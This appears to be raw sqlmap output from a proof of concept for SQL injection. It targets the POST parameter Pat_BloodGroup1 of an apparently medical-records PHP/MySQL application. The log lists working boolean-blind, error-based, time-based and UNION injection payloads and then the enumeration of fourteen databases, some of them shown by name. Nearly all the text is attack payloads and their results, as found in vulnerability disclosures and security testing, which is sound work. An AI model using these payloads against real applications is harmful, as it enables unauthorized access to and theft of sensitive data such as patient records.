 ---
Parameter: Pat_BloodGroup1 (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: Pat_BloodGroup1=1' RLIKE (SELECT (CASE WHEN (3693=3693) THEN 1 ELSE 0x28 END))-- jjDn&save=subm
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: Pat_BloodGroup1=1' AND GTID_SUBSET(CONCAT(0x7162706271,(SELECT (ELT(9670=9670,1))),0x7162786271
fc&save=submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: Pat_BloodGroup1=1' AND (SELECT 3676 FROM (SELECT(SLEEP(5)))VKVp)-- upWy&save=submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: Pat_BloodGroup1=1' UNION ALL SELECT CONCAT(0x7162706271,0x555853497a52645143704b6e4b55434479684
8636a6862614d714367504e4b774d56,0x7162786271)#&save=submit
---
[16:14:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[16:14:58] [INFO] fetching database names
available databases [14]:
[*] bwapp
[*] challenges
[*] dbms_project